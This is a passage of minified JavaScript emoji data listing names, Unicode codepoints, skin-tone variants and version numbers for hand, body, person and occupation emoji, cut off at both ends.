horns"],u:"1f918",v:["1f918-1f3fb","1f918-1f3fc","1f918-1f3fd","1f918-1f3fe","1f918-1f3ff"],a:"1.0"},{n:["call me hand"],u:"1f919",v:["1f919-1f3fb","1f919-1f3fc","1f919-1f3fd","1f919-1f3fe","1f919-1f3ff"],a:"3.0"},{n:["point left","white left pointing backhand index"],u:"1f448",v:["1f448-1f3fb","1f448-1f3fc","1f448-1f3fd","1f448-1f3fe","1f448-1f3ff"],a:"0.6"},{n:["point right","white right pointing backhand index"],u:"1f449",v:["1f449-1f3fb","1f449-1f3fc","1f449-1f3fd","1f449-1f3fe","1f449-1f3ff"],a:"0.6"},{n:["point up 2","white up pointing backhand index"],u:"1f446",v:["1f446-1f3fb","1f446-1f3fc","1f446-1f3fd","1f446-1f3fe","1f446-1f3ff"],a:"0.6"},{n:["middle finger","reversed hand with middle finger extended"],u:"1f595",v:["1f595-1f3fb","1f595-1f3fc","1f595-1f3fd","1f595-1f3fe","1f595-1f3ff"],a:"1.0"},{n:["point down","white down pointing backhand index"],u:"1f447",v:["1f447-1f3fb","1f447-1f3fc","1f447-1f3fd","1f447-1f3fe","1f447-1f3ff"],a:"0.6"},{n:["point up","white up pointing index"],u:"261d-fe0f",v:["261d-1f3fb","261d-1f3fc","261d-1f3fd","261d-1f3fe","261d-1f3ff"],a:"0.6"},{n:["index pointing at the viewer"],u:"1faf5",v:["1faf5-1f3fb","1faf5-1f3fc","1faf5-1f3fd","1faf5-1f3fe","1faf5-1f3ff"],a:"14.0"},{n:["+1","thumbsup","thumbs up sign"],u:"1f44d",v:["1f44d-1f3fb","1f44d-1f3fc","1f44d-1f3fd","1f44d-1f3fe","1f44d-1f3ff"],a:"0.6"},{n:["-1","thumbsdown","thumbs down sign"],u:"1f44e",v:["1f44e-1f3fb","1f44e-1f3fc","1f44e-1f3fd","1f44e-1f3fe","1f44e-1f3ff"],a:"0.6"},{n:["fist","raised fist"],u:"270a",v:["270a-1f3fb","270a-1f3fc","270a-1f3fd","270a-1f3fe","270a-1f3ff"],a:"0.6"},{n:["punch","facepunch","fisted hand sign"],u:"1f44a",v:["1f44a-1f3fb","1f44a-1f3fc","1f44a-1f3fd","1f44a-1f3fe","1f44a-1f3ff"],a:"0.6"},{n:["left-facing fist"],u:"1f91b",v:["1f91b-1f3fb","1f91b-1f3fc","1f91b-1f3fd","1f91b-1f3fe","1f91b-1f3ff"],a:"3.0"},{n:["right-facing fist"],u:"1f91c",v:["1f91c-1f3fb","1f91c-1f3fc","1f91c-1f3fd","1f91c-1f3fe","1f91c-1f3ff"],a:"3.0"},{n:["clap","clapping hands sign"],u:"1f44f",v:["1f44f-1f3fb","1f44f-1f3fc","1f44f-1f3fd","1f44f-1f3fe","1f44f-1f3ff"],a:"0.6"},{n:["raised hands","person raising both hands in celebration"],u:"1f64c",v:["1f64c-1f3fb","1f64c-1f3fc","1f64c-1f3fd","1f64c-1f3fe","1f64c-1f3ff"],a:"0.6"},{n:["heart hands"],u:"1faf6",v:["1faf6-1f3fb","1faf6-1f3fc","1faf6-1f3fd","1faf6-1f3fe","1faf6-1f3ff"],a:"14.0"},{n:["open hands","open hands sign"],u:"1f450",v:["1f450-1f3fb","1f450-1f3fc","1f450-1f3fd","1f450-1f3fe","1f450-1f3ff"],a:"0.6"},{n:["palms up together"],u:"1f932",v:["1f932-1f3fb","1f932-1f3fc","1f932-1f3fd","1f932-1f3fe","1f932-1f3ff"],a:"5.0"},{n:["handshake"],u:"1f91d",v:["1f91d-1f3fb","1f91d-1f3fc","1f91d-1f3fd","1f91d-1f3fe","1f91d-1f3ff","1faf1-1f3fb-200d-1faf2-1f3fc","1faf1-1f3fb-200d-1faf2-1f3fd","1faf1-1f3fb-200d-1faf2-1f3fe","1faf1-1f3fb-200d-1faf2-1f3ff","1faf1-1f3fc-200d-1faf2-1f3fb","1faf1-1f3fc-200d-1faf2-1f3fd","1faf1-1f3fc-200d-1faf2-1f3fe","1faf1-1f3fc-200d-1faf2-1f3ff","1faf1-1f3fd-200d-1faf2-1f3fb","1faf1-1f3fd-200d-1faf2-1f3fc","1faf1-1f3fd-200d-1faf2-1f3fe","1faf1-1f3fd-200d-1faf2-1f3ff","1faf1-1f3fe-200d-1faf2-1f3fb","1faf1-1f3fe-200d-1faf2-1f3fc","1faf1-1f3fe-200d-1faf2-1f3fd","1faf1-1f3fe-200d-1faf2-1f3ff","1faf1-1f3ff-200d-1faf2-1f3fb","1faf1-1f3ff-200d-1faf2-1f3fc","1faf1-1f3ff-200d-1faf2-1f3fd","1faf1-1f3ff-200d-1faf2-1f3fe"],a:"3.0"},{n:["pray","person with folded hands"],u:"1f64f",v:["1f64f-1f3fb","1f64f-1f3fc","1f64f-1f3fd","1f64f-1f3fe","1f64f-1f3ff"],a:"0.6"},{n:["writing hand"],u:"270d-fe0f",v:["270d-1f3fb","270d-1f3fc","270d-1f3fd","270d-1f3fe","270d-1f3ff"],a:"0.7"},{n:["nail care","nail polish"],u:"1f485",v:["1f485-1f3fb","1f485-1f3fc","1f485-1f3fd","1f485-1f3fe","1f485-1f3ff"],a:"0.6"},{n:["selfie"],u:"1f933",v:["1f933-1f3fb","1f933-1f3fc","1f933-1f3fd","1f933-1f3fe","1f933-1f3ff"],a:"3.0"},{n:["muscle","flexed biceps"],u:"1f4aa",v:["1f4aa-1f3fb","1f4aa-1f3fc","1f4aa-1f3fd","1f4aa-1f3fe","1f4aa-1f3ff"],a:"0.6"},{n:["mechanical arm"],u:"1f9be",a:"12.0"},{n:["mechanical leg"],u:"1f9bf",a:"12.0"},{n:["leg"],u:"1f9b5",v:["1f9b5-1f3fb","1f9b5-1f3fc","1f9b5-1f3fd","1f9b5-1f3fe","1f9b5-1f3ff"],a:"11.0"},{n:["foot"],u:"1f9b6",v:["1f9b6-1f3fb","1f9b6-1f3fc","1f9b6-1f3fd","1f9b6-1f3fe","1f9b6-1f3ff"],a:"11.0"},{n:["ear"],u:"1f442",v:["1f442-1f3fb","1f442-1f3fc","1f442-1f3fd","1f442-1f3fe","1f442-1f3ff"],a:"0.6"},{n:["ear with hearing aid"],u:"1f9bb",v:["1f9bb-1f3fb","1f9bb-1f3fc","1f9bb-1f3fd","1f9bb-1f3fe","1f9bb-1f3ff"],a:"12.0"},{n:["nose"],u:"1f443",v:["1f443-1f3fb","1f443-1f3fc","1f443-1f3fd","1f443-1f3fe","1f443-1f3ff"],a:"0.6"},{n:["brain"],u:"1f9e0",a:"5.0"},{n:["anatomical heart"],u:"1fac0",a:"13.0"},{n:["lungs"],u:"1fac1",a:"13.0"},{n:["tooth"],u:"1f9b7",a:"11.0"},{n:["bone"],u:"1f9b4",a:"11.0"},{n:["eyes"],u:"1f440",a:"0.6"},{n:["eye"],u:"1f441-fe0f",a:"0.7"},{n:["tongue"],u:"1f445",a:"0.6"},{n:["lips","mouth"],u:"1f444",a:"0.6"},{n:["biting lip"],u:"1fae6",a:"14.0"},{n:["baby"],u:"1f476",v:["1f476-1f3fb","1f476-1f3fc","1f476-1f3fd","1f476-1f3fe","1f476-1f3ff"],a:"0.6"},{n:["child"],u:"1f9d2",v:["1f9d2-1f3fb","1f9d2-1f3fc","1f9d2-1f3fd","1f9d2-1f3fe","1f9d2-1f3ff"],a:"5.0"},{n:["boy"],u:"1f466",v:["1f466-1f3fb","1f466-1f3fc","1f466-1f3fd","1f466-1f3fe","1f466-1f3ff"],a:"0.6"},{n:["girl"],u:"1f467",v:["1f467-1f3fb","1f467-1f3fc","1f467-1f3fd","1f467-1f3fe","1f467-1f3ff"],a:"0.6"},{n:["adult"],u:"1f9d1",v:["1f9d1-1f3fb","1f9d1-1f3fc","1f9d1-1f3fd","1f9d1-1f3fe","1f9d1-1f3ff"],a:"5.0"},{n:["person with blond hair"],u:"1f471",v:["1f471-1f3fb","1f471-1f3fc","1f471-1f3fd","1f471-1f3fe","1f471-1f3ff"],a:"0.6"},{n:["man"],u:"1f468",v:["1f468-1f3fb","1f468-1f3fc","1f468-1f3fd","1f468-1f3fe","1f468-1f3ff"],a:"0.6"},{n:["bearded person"],u:"1f9d4",v:["1f9d4-1f3fb","1f9d4-1f3fc","1f9d4-1f3fd","1f9d4-1f3fe","1f9d4-1f3ff"],a:"5.0"},{n:["man: beard","man with beard"],u:"1f9d4-200d-2642-fe0f",v:["1f9d4-1f3fb-200d-2642-fe0f","1f9d4-1f3fc-200d-2642-fe0f","1f9d4-1f3fd-200d-2642-fe0f","1f9d4-1f3fe-200d-2642-fe0f","1f9d4-1f3ff-200d-2642-fe0f"],a:"13.1"},{n:["woman: beard","woman with beard"],u:"1f9d4-200d-2640-fe0f",v:["1f9d4-1f3fb-200d-2640-fe0f","1f9d4-1f3fc-200d-2640-fe0f","1f9d4-1f3fd-200d-2640-fe0f","1f9d4-1f3fe-200d-2640-fe0f","1f9d4-1f3ff-200d-2640-fe0f"],a:"13.1"},{n:["man: red hair","red haired man"],u:"1f468-200d-1f9b0",v:["1f468-1f3fb-200d-1f9b0","1f468-1f3fc-200d-1f9b0","1f468-1f3fd-200d-1f9b0","1f468-1f3fe-200d-1f9b0","1f468-1f3ff-200d-1f9b0"],a:"11.0"},{n:["man: curly hair","curly haired man"],u:"1f468-200d-1f9b1",v:["1f468-1f3fb-200d-1f9b1","1f468-1f3fc-200d-1f9b1","1f468-1f3fd-200d-1f9b1","1f468-1f3fe-200d-1f9b1","1f468-1f3ff-200d-1f9b1"],a:"11.0"},{n:["man: white hair","white haired man"],u:"1f468-200d-1f9b3",v:["1f468-1f3fb-200d-1f9b3","1f468-1f3fc-200d-1f9b3","1f468-1f3fd-200d-1f9b3","1f468-1f3fe-200d-1f9b3","1f468-1f3ff-200d-1f9b3"],a:"11.0"},{n:["bald man","man: bald"],u:"1f468-200d-1f9b2",v:["1f468-1f3fb-200d-1f9b2","1f468-1f3fc-200d-1f9b2","1f468-1f3fd-200d-1f9b2","1f468-1f3fe-200d-1f9b2","1f468-1f3ff-200d-1f9b2"],a:"11.0"},{n:["woman"],u:"1f469",v:["1f469-1f3fb","1f469-1f3fc","1f469-1f3fd","1f469-1f3fe","1f469-1f3ff"],a:"0.6"},{n:["woman: red hair","red haired woman"],u:"1f469-200d-1f9b0",v:["1f469-1f3fb-200d-1f9b0","1f469-1f3fc-200d-1f9b0","1f469-1f3fd-200d-1f9b0","1f469-1f3fe-200d-1f9b0","1f469-1f3ff-200d-1f9b0"],a:"11.0"},{n:["person: red hair","red haired person"],u:"1f9d1-200d-1f9b0",v:["1f9d1-1f3fb-200d-1f9b0","1f9d1-1f3fc-200d-1f9b0","1f9d1-1f3fd-200d-1f9b0","1f9d1-1f3fe-200d-1f9b0","1f9d1-1f3ff-200d-1f9b0"],a:"12.1"},{n:["woman: curly hair","curly haired woman"],u:"1f469-200d-1f9b1",v:["1f469-1f3fb-200d-1f9b1","1f469-1f3fc-200d-1f9b1","1f469-1f3fd-200d-1f9b1","1f469-1f3fe-200d-1f9b1","1f469-1f3ff-200d-1f9b1"],a:"11.0"},{n:["person: curly hair","curly haired person"],u:"1f9d1-200d-1f9b1",v:["1f9d1-1f3fb-200d-1f9b1","1f9d1-1f3fc-200d-1f9b1","1f9d1-1f3fd-200d-1f9b1","1f9d1-1f3fe-200d-1f9b1","1f9d1-1f3ff-200d-1f9b1"],a:"12.1"},{n:["woman: white hair","white haired woman"],u:"1f469-200d-1f9b3",v:["1f469-1f3fb-200d-1f9b3","1f469-1f3fc-200d-1f9b3","1f469-1f3fd-200d-1f9b3","1f469-1f3fe-200d-1f9b3","1f469-1f3ff-200d-1f9b3"],a:"11.0"},{n:["person: white hair","white haired person"],u:"1f9d1-200d-1f9b3",v:["1f9d1-1f3fb-200d-1f9b3","1f9d1-1f3fc-200d-1f9b3","1f9d1-1f3fd-200d-1f9b3","1f9d1-1f3fe-200d-1f9b3","1f9d1-1f3ff-200d-1f9b3"],a:"12.1"},{n:["bald woman","woman: bald"],u:"1f469-200d-1f9b2",v:["1f469-1f3fb-200d-1f9b2","1f469-1f3fc-200d-1f9b2","1f469-1f3fd-200d-1f9b2","1f469-1f3fe-200d-1f9b2","1f469-1f3ff-200d-1f9b2"],a:"11.0"},{n:["bald person","person: bald"],u:"1f9d1-200d-1f9b2",v:["1f9d1-1f3fb-200d-1f9b2","1f9d1-1f3fc-200d-1f9b2","1f9d1-1f3fd-200d-1f9b2","1f9d1-1f3fe-200d-1f9b2","1f9d1-1f3ff-200d-1f9b2"],a:"12.1"},{n:["woman: blond hair","blond-haired-woman"],u:"1f471-200d-2640-fe0f",v:["1f471-1f3fb-200d-2640-fe0f","1f471-1f3fc-200d-2640-fe0f","1f471-1f3fd-200d-2640-fe0f","1f471-1f3fe-200d-2640-fe0f","1f471-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["man: blond hair","blond-haired-man"],u:"1f471-200d-2642-fe0f",v:["1f471-1f3fb-200d-2642-fe0f","1f471-1f3fc-200d-2642-fe0f","1f471-1f3fd-200d-2642-fe0f","1f471-1f3fe-200d-2642-fe0f","1f471-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["older adult"],u:"1f9d3",v:["1f9d3-1f3fb","1f9d3-1f3fc","1f9d3-1f3fd","1f9d3-1f3fe","1f9d3-1f3ff"],a:"5.0"},{n:["older man"],u:"1f474",v:["1f474-1f3fb","1f474-1f3fc","1f474-1f3fd","1f474-1f3fe","1f474-1f3ff"],a:"0.6"},{n:["older woman"],u:"1f475",v:["1f475-1f3fb","1f475-1f3fc","1f475-1f3fd","1f475-1f3fe","1f475-1f3ff"],a:"0.6"},{n:["person frowning"],u:"1f64d",v:["1f64d-1f3fb","1f64d-1f3fc","1f64d-1f3fd","1f64d-1f3fe","1f64d-1f3ff"],a:"0.6"},{n:["man frowning","man-frowning"],u:"1f64d-200d-2642-fe0f",v:["1f64d-1f3fb-200d-2642-fe0f","1f64d-1f3fc-200d-2642-fe0f","1f64d-1f3fd-200d-2642-fe0f","1f64d-1f3fe-200d-2642-fe0f","1f64d-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman frowning","woman-frowning"],u:"1f64d-200d-2640-fe0f",v:["1f64d-1f3fb-200d-2640-fe0f","1f64d-1f3fc-200d-2640-fe0f","1f64d-1f3fd-200d-2640-fe0f","1f64d-1f3fe-200d-2640-fe0f","1f64d-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["person with pouting face"],u:"1f64e",v:["1f64e-1f3fb","1f64e-1f3fc","1f64e-1f3fd","1f64e-1f3fe","1f64e-1f3ff"],a:"0.6"},{n:["man pouting","man-pouting"],u:"1f64e-200d-2642-fe0f",v:["1f64e-1f3fb-200d-2642-fe0f","1f64e-1f3fc-200d-2642-fe0f","1f64e-1f3fd-200d-2642-fe0f","1f64e-1f3fe-200d-2642-fe0f","1f64e-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman pouting","woman-pouting"],u:"1f64e-200d-2640-fe0f",v:["1f64e-1f3fb-200d-2640-fe0f","1f64e-1f3fc-200d-2640-fe0f","1f64e-1f3fd-200d-2640-fe0f","1f64e-1f3fe-200d-2640-fe0f","1f64e-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["no good","face with no good gesture"],u:"1f645",v:["1f645-1f3fb","1f645-1f3fc","1f645-1f3fd","1f645-1f3fe","1f645-1f3ff"],a:"0.6"},{n:["man gesturing no","man-gesturing-no"],u:"1f645-200d-2642-fe0f",v:["1f645-1f3fb-200d-2642-fe0f","1f645-1f3fc-200d-2642-fe0f","1f645-1f3fd-200d-2642-fe0f","1f645-1f3fe-200d-2642-fe0f","1f645-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman gesturing no","woman-gesturing-no"],u:"1f645-200d-2640-fe0f",v:["1f645-1f3fb-200d-2640-fe0f","1f645-1f3fc-200d-2640-fe0f","1f645-1f3fd-200d-2640-fe0f","1f645-1f3fe-200d-2640-fe0f","1f645-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["ok woman","face with ok gesture"],u:"1f646",v:["1f646-1f3fb","1f646-1f3fc","1f646-1f3fd","1f646-1f3fe","1f646-1f3ff"],a:"0.6"},{n:["man gesturing ok","man-gesturing-ok"],u:"1f646-200d-2642-fe0f",v:["1f646-1f3fb-200d-2642-fe0f","1f646-1f3fc-200d-2642-fe0f","1f646-1f3fd-200d-2642-fe0f","1f646-1f3fe-200d-2642-fe0f","1f646-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman gesturing ok","woman-gesturing-ok"],u:"1f646-200d-2640-fe0f",v:["1f646-1f3fb-200d-2640-fe0f","1f646-1f3fc-200d-2640-fe0f","1f646-1f3fd-200d-2640-fe0f","1f646-1f3fe-200d-2640-fe0f","1f646-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["information desk person"],u:"1f481",v:["1f481-1f3fb","1f481-1f3fc","1f481-1f3fd","1f481-1f3fe","1f481-1f3ff"],a:"0.6"},{n:["man tipping hand","man-tipping-hand"],u:"1f481-200d-2642-fe0f",v:["1f481-1f3fb-200d-2642-fe0f","1f481-1f3fc-200d-2642-fe0f","1f481-1f3fd-200d-2642-fe0f","1f481-1f3fe-200d-2642-fe0f","1f481-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman tipping hand","woman-tipping-hand"],u:"1f481-200d-2640-fe0f",v:["1f481-1f3fb-200d-2640-fe0f","1f481-1f3fc-200d-2640-fe0f","1f481-1f3fd-200d-2640-fe0f","1f481-1f3fe-200d-2640-fe0f","1f481-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["raising hand","happy person raising one hand"],u:"1f64b",v:["1f64b-1f3fb","1f64b-1f3fc","1f64b-1f3fd","1f64b-1f3fe","1f64b-1f3ff"],a:"0.6"},{n:["man raising hand","man-raising-hand"],u:"1f64b-200d-2642-fe0f",v:["1f64b-1f3fb-200d-2642-fe0f","1f64b-1f3fc-200d-2642-fe0f","1f64b-1f3fd-200d-2642-fe0f","1f64b-1f3fe-200d-2642-fe0f","1f64b-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman raising hand","woman-raising-hand"],u:"1f64b-200d-2640-fe0f",v:["1f64b-1f3fb-200d-2640-fe0f","1f64b-1f3fc-200d-2640-fe0f","1f64b-1f3fd-200d-2640-fe0f","1f64b-1f3fe-200d-2640-fe0f","1f64b-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["deaf person"],u:"1f9cf",v:["1f9cf-1f3fb","1f9cf-1f3fc","1f9cf-1f3fd","1f9cf-1f3fe","1f9cf-1f3ff"],a:"12.0"},{n:["deaf man"],u:"1f9cf-200d-2642-fe0f",v:["1f9cf-1f3fb-200d-2642-fe0f","1f9cf-1f3fc-200d-2642-fe0f","1f9cf-1f3fd-200d-2642-fe0f","1f9cf-1f3fe-200d-2642-fe0f","1f9cf-1f3ff-200d-2642-fe0f"],a:"12.0"},{n:["deaf woman"],u:"1f9cf-200d-2640-fe0f",v:["1f9cf-1f3fb-200d-2640-fe0f","1f9cf-1f3fc-200d-2640-fe0f","1f9cf-1f3fd-200d-2640-fe0f","1f9cf-1f3fe-200d-2640-fe0f","1f9cf-1f3ff-200d-2640-fe0f"],a:"12.0"},{n:["bow","person bowing deeply"],u:"1f647",v:["1f647-1f3fb","1f647-1f3fc","1f647-1f3fd","1f647-1f3fe","1f647-1f3ff"],a:"0.6"},{n:["man bowing","man-bowing"],u:"1f647-200d-2642-fe0f",v:["1f647-1f3fb-200d-2642-fe0f","1f647-1f3fc-200d-2642-fe0f","1f647-1f3fd-200d-2642-fe0f","1f647-1f3fe-200d-2642-fe0f","1f647-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman bowing","woman-bowing"],u:"1f647-200d-2640-fe0f",v:["1f647-1f3fb-200d-2640-fe0f","1f647-1f3fc-200d-2640-fe0f","1f647-1f3fd-200d-2640-fe0f","1f647-1f3fe-200d-2640-fe0f","1f647-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["face palm"],u:"1f926",v:["1f926-1f3fb","1f926-1f3fc","1f926-1f3fd","1f926-1f3fe","1f926-1f3ff"],a:"3.0"},{n:["man facepalming","man-facepalming"],u:"1f926-200d-2642-fe0f",v:["1f926-1f3fb-200d-2642-fe0f","1f926-1f3fc-200d-2642-fe0f","1f926-1f3fd-200d-2642-fe0f","1f926-1f3fe-200d-2642-fe0f","1f926-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman facepalming","woman-facepalming"],u:"1f926-200d-2640-fe0f",v:["1f926-1f3fb-200d-2640-fe0f","1f926-1f3fc-200d-2640-fe0f","1f926-1f3fd-200d-2640-fe0f","1f926-1f3fe-200d-2640-fe0f","1f926-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["shrug"],u:"1f937",v:["1f937-1f3fb","1f937-1f3fc","1f937-1f3fd","1f937-1f3fe","1f937-1f3ff"],a:"3.0"},{n:["man shrugging","man-shrugging"],u:"1f937-200d-2642-fe0f",v:["1f937-1f3fb-200d-2642-fe0f","1f937-1f3fc-200d-2642-fe0f","1f937-1f3fd-200d-2642-fe0f","1f937-1f3fe-200d-2642-fe0f","1f937-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman shrugging","woman-shrugging"],u:"1f937-200d-2640-fe0f",v:["1f937-1f3fb-200d-2640-fe0f","1f937-1f3fc-200d-2640-fe0f","1f937-1f3fd-200d-2640-fe0f","1f937-1f3fe-200d-2640-fe0f","1f937-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["health worker"],u:"1f9d1-200d-2695-fe0f",v:["1f9d1-1f3fb-200d-2695-fe0f","1f9d1-1f3fc-200d-2695-fe0f","1f9d1-1f3fd-200d-2695-fe0f","1f9d1-1f3fe-200d-2695-fe0f","1f9d1-1f3ff-200d-2695-fe0f"],a:"12.1"},{n:["male-doctor","man health worker"],u:"1f468-200d-2695-fe0f",v:["1f468-1f3fb-200d-2695-fe0f","1f468-1f3fc-200d-2695-fe0f","1f468-1f3fd-200d-2695-fe0f","1f468-1f3fe-200d-2695-fe0f","1f468-1f3ff-200d-2695-fe0f"],a:"4.0"},{n:["female-doctor","woman health worker"],u:"1f469-200d-2695-fe0f",v:["1f469-1f3fb-200d-2695-fe0f","1f469-1f3fc-200d-2695-fe0f","1f469-1f3fd-200d-2695-fe0f","1f469-1f3fe-200d-2695-fe0f","1f469-1f3ff-200d-2695-fe0f"],a:"4.0"},{n:["student"],u:"1f9d1-200d-1f393",v:["1f9d1-1f3fb-200d-1f393","1f9d1-1f3fc-200d-1f393","1f9d1-1f3fd-200d-1f393","1f9d1-1f3fe-200d-1f393","1f9d1-1f3ff-200d-1f393"],a:"12.1"},{n:["man student","male-student"],u:"1f468-200d-1f393",v:["1f468-1f3fb-200d-1f393","1f468-1f3fc-200d-1f393","1f468-1f3fd-200d-1f393","1f468-1f3fe-200d-1f393","1f468-1f3ff-200d-1f393"],a:"4.0"},{n:["woman student","female-student"],u:"1f469-200d-1f393",v:["1f469-1f3fb-200d-1f393","1f469-1f3fc-200d-1f393","1f469-1f3fd-200d-1f393","1f469-1f3fe-200d-1f393","1f469-1f3ff-200d-1f393"],a:"4.0"},{n:["teacher"],u:"1f9d1-200d-1f3eb",v:["1f9d1-1f3fb-200d-1f3eb","1f9d1-1f3fc-200d-1f3eb","1f9d1-1f3fd-200d-1f3eb","1f9d1-1f3fe-200d-1f3eb","1f9d1-1f3ff-200d-1f3eb"],a:"12.1"},{n:["man teacher","male-teacher"],u:"1f468-200d-1f3eb",v:["1f468-1f3fb-200d-1f3eb","1f468-1f3fc-200d-1f3eb","1f468-1f3fd-200d-1f3eb","1f468-1f3fe-200d-1f3eb","1f468-1f3ff-200d-1f3eb"],a:"4.0"},{n:["woman teacher","female-teacher"],u:"1f469-200d-1f3eb",v:["1f469-1f3fb-200d-1f3eb","1f469-1f3fc-200d-1f3eb","1f469-1f3fd-200d-1f3eb","1f469-1f3fe-200d-1f3eb","1f469-1f3ff-200d-1f3eb"],a:"4.0"},{n:["judge"],u:"1f9d1-200d-2696-fe0f",v:["1f9d1-1f3fb-200d-2696-fe0f","1f9d1-1f3fc-200d-2696-fe0f","1f9d1-1f3fd-200d-2696-fe0f","1f9d1-1f3fe-200d-2696-fe0f","1f9d1-1f3ff-200d-2696-fe0f"],a:"12.1"},{n:["man judge","male-judge"],u:"1f468-200d-2696-fe0f",v:["1f468-1f3fb-200d-2696-fe0f","1f468-1f3fc-200d-2696-fe0f","1f468-1f3fd-200d-2696-fe0f","1f468-1f3fe-200d-2696-fe0f","1f468-1f3ff-200d-2696-fe0f"],a:"4.0"},{n:["woman judge","female-judge"],u:"1f469-200d-2696-fe0f",v:["1f469-1f3fb-200d-2696-fe0f","1f469-1f3fc-200d-2696-fe0f","1f469-1f3fd-200d-2696-fe0f","1f469-1f3fe-200d-2696-fe0f","1f469-1f3ff-200d-2696-fe0f"],a:"4.0"},{n:["farmer"],u:"1f9d1-200d-1f33e",v:["1f9d1-1f3fb-200d-1f33e","1f9d1-1f3fc-200d-1f33e","1f9d1-1f3fd-200d-1f33e","1f9d1-1f3fe-200d-1f33e","1f9d1-1f3ff-200d-1f33e"],a:"12.1"},{n:["man farmer","male-farmer"],u:"1f468-200d-1f33e",v:["1f468-1f3fb-200d-1f33e","1f468-1f3fc-200d-1f33e","1f468-1f3fd-200d-1f33e","1f468-1f3fe-200d-1f33e","1f468-1f3ff-200d-1f33e"],a:"4.0"},{n:["woman farmer","female-farmer"],u:"1f469-200d-1f33e",v:["1f469-1f3fb-200d-1f33e","1f469-1f3fc-200d-1f33e","1f469-1f3fd-200d-1f33e","1f469-1f3fe-200d-1f33e","1f469-1f3ff-200d-1f33e"],a:"4.0"},{n:["cook"],u:"1f9d1-200d-1f373",v:["1f9d1-1f3fb-200d-1f373","1f9d1-1f3fc-200d-1f373","1f9d1-1f3fd-200d-1f373","1f9d1-1f3fe-200d-1f373","1f9d1-1f3ff-200d-1f373"],a:"12.1"},{n:["man cook","male-cook"],u:"1f468-200d-1f373",v:["1f468-1f3fb-200d-1f373","1f468-1f3fc-200d-1f373","1f468-1f3fd-200d-1f373","1f468-1f3fe-200d-1f373","1f468-1f3ff-200d-1f373"],a:"4.0"},{n:["woman cook","female-cook"],u:"1f469-200d-1f373",v:["1f469-1f3fb-200d-1f373","1f469-1f3fc-200d-1f373","1f469-1f3fd-200d-1f373","1f469-1f3fe-200d-1f373","1f469-1f3ff-200d-1f373"],a:"4.0"},{n:["mechanic"],u:"1f9d1-200d-1f527",v:["1f9d1-1f3fb-200d-1f527","1f9d1-1f3fc-200d-1f527","1f9d1-1f3fd-200d-1f527","1f9d1-1f3fe-200d-1f527","1f9d1-1f3ff-200d-1f527"],a:"12.1"},{n:["man mechanic","male-mechanic"],u:"1f468-200d-1f527",v:["1f468-1f3fb-200d-1f527","1f468-1f3fc-200d-1f527","1f468-1f3fd-200d-1f527","1f468-1f3fe-200d-1f527","1f468-1f3ff-200d-1f527"],a:"4.0"},{n:["woman mechanic","female-mechanic"],u:"1f469-200d-1f527",v:["1f469-1f3fb-200d-1f527","1f469-1f3fc-200d-1f527","1f469-1f3fd-200d-1f527","1f469-1f3fe-200d-1f527","1f469-1f3ff-200d-1f527"],a:"4.0"},{n:["factory worker"],u:"1f9d1-200d-1f3ed",v:["1f9d1-1f3fb-200d-1f3ed","1f9d1-1f3fc-200d-1f3ed","1f9d1-1f3fd-200d-1f3ed","1f9d1-1f3fe-200d-1f3ed","1f9d1-1f3ff-200d-1f3ed"],a:"12.1"},{n:["man factory worker","male-factory-worker"],u:"1f468-200d-1f3ed",v:["1f468-1f3fb-200d-1f3ed","1f468-1f3fc-200d-1f3ed","1f468-1f3fd-200d-1f3ed","1f468-1f3fe-200d-1f3ed","1f468-1f3ff-200d-1f3ed"],a:"4.0"},{n:["woman factory worker","female-factory-worker"],u:"1f469-200d-1f3ed",v:["1f469-1f3fb-200d-1f3ed","1f469-1f3fc-200d-1f3ed","1f469-1f3fd-200d-1f3ed","1f469-1f3fe-200d-1f3ed","1f469-1f3ff-200d-1f3ed"],a:"4.0"},{n:["office worker"],u:"1f9d1-200d-1f4bc",v:["1f9d1-1f3fb-200d-1f4bc","1f9d1-1f3fc-200d-1f4bc","1f9d1-1f3fd-200d-1f4bc","1f9d1-1f3fe-200d-1f4bc","1f9d1-1f3ff-200d-1f4bc"],a:"12.1"},{n:["man office worker","male-office-worker"],u:"1f468-200d-1f4bc",v:["1f468-1f3fb-200d-1f4bc","1f468-1f3fc-200d-1f4bc","1f468-1f3fd-200d-1f4bc","1f468-1f3fe-200d-1f4bc","1f468-1f3ff-200d-1f4bc"],a:"4.0"},{n:["woman office worker","female-office-worker"],u:"1f469-200d-1f4bc",v:["1f469-1f3fb-200d-1f4bc","1f469-1f3fc-200d-1f4bc","1f469-1f3fd-200d-1f4bc","1f469-1f3fe-200d-1f4bc","1f469-1f3ff-200d-1f4bc"],a:"4.0"},{n:["scientist"],u:"1f9d1-200d-1f52c",v:["1f9d1-1f3fb-200d-1f52c","1f9d1-1f3fc-200d-1f52c","1f9d1-1f3fd-200d-1f52c","1f9d1-1f3fe-200d-1f52c","1f9d1-1f3ff-200d-1f52c"],a:"12.1"},{n:["man scientist","male-scientist"],u:"1f468-200d-1f52c",v:["1f468-1f3fb-200d-1f52c","1f468-1f3fc-200d-1f52c","1f468-1f3fd-200d-1f52c","1f468-1f3fe-200d-1f52c","1f468-1f3ff-200d-1f52c"],a:"4.0"},{n:["woman 